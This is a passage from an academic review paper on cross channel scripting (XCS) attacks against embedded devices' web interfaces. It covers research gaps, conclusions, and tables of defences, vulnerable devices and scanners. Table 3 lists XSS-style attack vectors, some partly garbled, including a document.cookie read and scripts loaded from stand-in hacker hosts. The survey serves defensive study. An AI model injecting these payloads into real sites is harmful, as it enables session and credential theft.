
Browser and device interaction with Site Firewall.

An embedded system might expressly indicate the data offered by an interface originating from the device organically and probably from the manufacturer’s site by employing a Site Firewall component in the victim’s browser. As depicted in Figure 7, the client’s browser could prevent connections to certain other sites, making it even harder to steal private data.

## 8. Analysis of XCS Attacks

In this section, a detailed analysis of XCS attacks is presented. Cross channel scripting is a multifaceted malicious attack vector that leads to huge client-side and social engineering attacks. This scripting mechanism can be used to steal confidential data such as session IDs, valuable data, and login credentials such as user names and passwords. For organizations, XCS has serious implications from the financial and legal points of view.

To reduce the possibility of XCS threats, the security system should encrypt all field names and block all symbols effectively at the human input. XCS attacks are caused by self-contained devices with advanced capabilities and obsolete libraries included in computer code. A defensive architecture includes security headers and session attributes that are set correctly as part of an XCS.

Well-known methodologies that were used to detect cross channel scripting and some web-based attacks are analyzed in this section. Table 2 lists XCS and RXCS vulnerabilities found in embedded devices such as IP phones, routers, and switches, which are commonly used for web-based management interfaces. Table 3 describes the capability of well-known black-box scanners with scanning web profiles to detect XCS and other dangerous web vulnerabilities. A detailed comparison of existing techniques to detect different web application vulnerability classes such as cross-site scripting (XSS), cross channel scripting (XCS), reverse cross channel scripting, cross-site request forgery (CSRF), SQL injection, and information leakage attacks is presented in Table 4.

The first column states the researchers of existing techniques and tools proposed to detect web-based attacks. The techniques proposed by Bau et al. and Mitropoulos et al. [33] are able to detect all web-based vulnerabilities except RXCS attacks. As we can see in Table 5, the methods of Kirda et al. [58], Khoury et al. [61], and Akrout et al. [32] can find only three classes of web-based attacks from vulnerable applications. Other detection techniques proposed by Bojinov et al. [8], Shaihriar and Zulkernine [62], and Gupta and Gupta [1] detect four types of web vulnerabilities.

## 9. Research Gaps and Future Directions

In this section, various research gaps and future directions are discussed.

### 9.1. Research Gaps

The existing XCS defensive approaches have the following limitations:

1. Most of the existing XCS defensive approaches are unable to provide safe input handling and encoding mechanisms at the client and server sides of the web-based application.
2. An automated process is essential to differentiate between JavaScript to the malicious script [49].
3. There is no proper defensive solution capable of detecting and preventing all XCS attacks, such as reflected, stored, and encoding attacks.
4. A secure XSS defensive algorithm needs to possess the list of malicious scripts and domains to decrease the rate of false positives and negatives.
5. In existing approaches, effective policy checks are not implemented to increase XCS detection speed and mitigation process [64].

### 9.2. Future Directions

Web applications have emerged rapidly with modern technologies and computational algorithms. There are numerous server-side cross channel scripting detection and mitigation strategies, but their defense mechanisms have not been fully practical due to their processing overhead. Additionally, several XCS defensive techniques at the client side degrade the performance of the systems, resulting in a deficient web surfing experience. Therefore, it is still an open area of research. Following are some key future research directions:

1. To detect and prevent the danger of future XCS attacks, a new security architecture should be built that encrypts all input data fields with known vulnerabilities at the client side. This method can also be used to detect malicious scripts on the server side.
2. Adaptive analyzers can be designed to evaluate the runtime flow analysis to classify XCS attacks more efficiently.
3. Generalized XCS defensive techniques can be developed at the client side to maintain the performance of systems. This can improve the web surfing experience without introducing additional overheads.
4. Input validation on the client and server sides has a limited influence on more complicated data flow sources. Some difficult-to-find vulnerabilities, on the other hand, have several execution branches and file associations. As a result, the threat analysis of various execution codes is an important research direction.
5. There should be an attempt to apply the XCS training and fingerprinting technique to other types of threats, such as SQL injection and modification assaults. However, a revolutionary approach that is closely related to deep learning can be used to detect and prevent cross channel scripting assaults, as well as more in-depth code audit, to increase performance and accuracy.

## 10. Conclusions

In this review paper, cross channel scripting threats attacks were discussed, which are among the most serious web application vulnerabilities. It has been determined that this is a significant problem for today’s online applications. We looked at eight different types of consumer networking devices from a variety of vendors and found that all of them had serious XCS flaws. Embedded devices with smart capabilities, as well as outdated libraries in software code, are the source of XCS. Furthermore, due to the many Internet protocols, these devices are frequently susceptible to external assaults. In addition, this article described various state-of-art mechanisms based on cross channel scripting attacks and identified research gaps. This research article provided a list of all strategies, techniques, and tools used in current online applications to identify and mitigate cross channel scripting attacks and their variants. It is concluded that the audit of each embedded device is done in three phases. Initially, a general analysis was achieved using the open-source tool known as NMap that has a free utility for auditing and network discovery. Furthermore, the Nessus scanner provided an NASL language to demonstrate individual threats and potential attacks. Various capabilities of the web-based management interfaces were evaluated using Mozilla Firefox and its extensions such as edit cookies, Firebug, and tamper data. A custom tool for cross-site request forgery inspection was also studied. XCS attacks were also evaluated using command-line tools and handwritten scripts such as smbclient. Various possible XCS attack vectors that can be injected into the vulnerable web applications and their patterns were also studied.

## Figures and Tables

**Table 1:** Comparison of XCS detection and prevention techniques.

Detection and Prevention Techniques	Strengths	Weaknesses
Black Box Scanners [32]	Imitates external attacks from attackers and furnishes cost-effective mechanisms that configure web application firewalls	Cannot be forwarded to specific modules, leads to complex systems
SiteFirewall [7]	Can effectively mitigates XCS attacks	Unable to prevent content loading from external resources
Server-Side Detection [19]	Can detect XCS attacks by estimating the variation between an HTTP request and its response message	Needs an additional training phase for gathering a larger number of scripts
Contextual Fingerprints [33]	Efficient script detection and unaffected web user experience	If a generated fingerprint is altered maliciously, then new fingerprint generation is necessary
Server approach to detect XCS attacks [34]	Boundary insertion to enclose data generated and policy generation to verify attacker inserted content	Requires additional time for policy check and consequently degrades XCS detection probability
SWAP [35]	Has the ability to detect variations between benign and injected malicious codes	Unable to detect many web attacks
Vulnerability and Attack Injector Tool (VAIT) [36]	IDS for SQL attacks	Unable to detect XCS attacks
Attack Vector Injection [37]	Prevents XSS and SQL attacks	Unable to prevent RXCS and XCS attacks
Ontological Prototype [38]	Capable of detecting sophisticated attacks	More false positives
Machine Learning Model [39]	Acts as a filter and has the ability to efficiently mitigate web attacks	Signature-based model
Web Classifiers [3]	Uses AI techniques to mitigate web attacks	Unable to protect against RXCS attacks
Ontology-Based Model [40]	Detects SQLIA web vulnerability efficiently	Unable to mitigate DOM-based XSS attacks
XSS Attack Vectors Approach [28]	XSS attack vectors with a secure XSS layer to mitigate XSS and XCS attacks	Unable to prevent server-side attacks
Convolution Neural Network (CNN) [41]	Efficiently detects web attacks using anomaly-based detection type	Unable to protect reflected XSS attacks
Listwise Approach [42]	Efficiently detects phishing websites	Unable to protect against injection attacks
Convolution Neural Network (CNN) Method [43]	Prevents privacy breaches of users	Unable to protect against SQL injection attacks
Black Box Testing [44]	Capable of analyzing attacked page responses	Unable to protect against CSRF attacks
Identifying Cloud-Based Web Applications [45]	Detects several cloud-based vulnerabilities	Personal and private data commitments increase the risk to data confidentiality
MCTS-T Algorithm [46]	A generative adversarial network (GAN) was used to optimize a detector with improved detection rate	Unable to predict adversarial attacks on the server side
Static and dynamic analysis [47]	Efficiently detects stored, reflected, DOM-based, and phishing attacks	The authors fail to investigate the approaches to mitigate XCS, SQL injection, RXCS, and CSRF attacks.
DDoS Mitigation Approach [48]	Detects and prevents DDoS and flooding attacks on web applications	Injection and modification attacks are still possible on web applications. Fails to provide defensive mechanism for XSS attacks.

**Table 2:** Device vulnerability list.

Manufacturer	Device	Type	XCS	RXCS
Linksys	SPA-942	IP Phone	✓	×
Dell	DRAC	Lights-Out Management	✓	×
IBM	RSA2	Lights-Out Management	✓	×
Buffalo	Linkstation	Network Attached Storage	✓	×
Lacie	Ethernet Disk	Network Attached Storage	✓	×
Linksys	NMH-305	Network Attached Storage	✓	×
QNAP	TS-109	Network Attached Storage	✓	×
Samsung	SPF-85v	Photo Frame	×	✓
HP	HP 4250	Printer	×	✓
HP	HP 9000	Printer	×	✓
Linksys	WRT54G2	Router	✓	×
Allied Telesync	AT-FS750	Switch	✓	×

**Table 3:** XCS attack vectors.

Attack Vector	XCS Pattern
	$<BODY="javascript:alert{(}^{\prime }XCS^{\prime })">$
	$<IMG\;SRC="javascript:alert{(}^{\prime }XCS^{\prime });">$
HTML malicious attributes	<IMGSRC=js:alert(String.CharCode(87,67,57))>
	<IMGSRC=/ onerror="alert(String.fromCharCode (87,67,57))"></img>
Mutated XCS	”/>,</ScRiPt>alert(111)<title><script>alert(111)
	</script></SCRIPT>alert(111)
onError	$<imgsrc=xcs.pngonerror=alert{(}^{\prime }Attack{!}^{\prime })>$
	<SCRIPTSRC=http://hackers/xcs.js</SCRIPT>
External source script vectors	<SCRIPT/XCSSRC= "http://ha.ckers.org/xcs.js"></SCRIPT>
	<SCRIPT=ftp://hacker/xcs.js?<B>
	<aonmouseover="alert(document.cookie)">xcs</a>
Event triggered scripts	$<IMG\;SRC=\#="alert{(}^{\prime }xcs^{\prime })">$
Explicate Attack vectors	$<BR\;SIZE="\&alert{(}^{\prime }XCS^{\prime })">$
	$<BASE\;HREF="javascript:alert{(}^{\prime }XCS^{\prime });//">$
onClick	<ahref=onclick="window.location AttackerSite/Welcome.jsp?input;">
	ClickherefortheiPhone</a>

**Table 4:** Report of scanners with merits and demerits.

Scanners	Vendors	Version	Scanning	VulnerabilityDetected	Merits	Demerits
AppScan	IBM	7.5	All Checks	Stored XSS	Scans open source software with accuracy	Detects only XSS vectors
WVS	Acunetix	8.0	Stored XSS	File Inclusion	Better integration	Scanning become slow on large websites
WebInspect	HP	7.5	All checks	SQL Injection	Easy to use	Installation is a bit tricky
HailStorm Pro	Cenzic	9.0	PCI Infrastructure	XCS, JavaScript	Easily scans and shares reports	No cloud-based platform
SECURE	McAfee	4.0	Denial-of-Service	XSS and XCS	While the computer is booting, it does not slow it down	Not efficient
QualysGuard PCI	Qualys	5.0	PCI	XCS	Able to complete outer scans with confidence	Fewer false positives
NeXpose	Rapid7	8.0	All Checks	SQL Injection	Optimizes the testing cycles	Risk
				File Inclusion		
QA Edition	N-Stalker	5.8	PCI Infrastructure	XCS and SQL attack	Queries against inventory are easy	The database can be fragile

**Table 5:** Comparison of existing techniques to detect web application vulnerabilities.

Ref.	Year	XSS	XCS	RXCS	CSRF	SQL Injection	Info Leakage
[58]	2006	✓	×	×	✓	×	×
[8]	2009	✓	✓	✓	✓	×	×
[20]	2018	×	✓	✓	✓	✓	×
[28]	2021	✓	✓	×	✓	✓	✓
[62]	2011	✓	×	×	✓	✓	✓
[61]	2011	✓	×	×	×	✓	✓
[63]	2013	✓	✓	✓	×	×	×
[32]	2014	✓	×	×	✓	✓	×
[1]	2015	✓	×	×	✓	✓	✓
[33]	2016	✓	✓	×	✓	✓	✓
[15]	2017	✓	✓	×	✓	×	×
[16]	2017	✓	×	×	✓	×	✓
[19]	2018	✓	✓	✓	✓	×	✓
[17]	2018	✓	✓	✓	✓	×	×
[21]	2019	✓	✓	✓	✓	✓	×
[52]	2019	✓	✓	×	✓	✓	×
[28]	2020	✓	✓	×	×	✓	×
[44]	2021	×	✓	×	×	✓	×
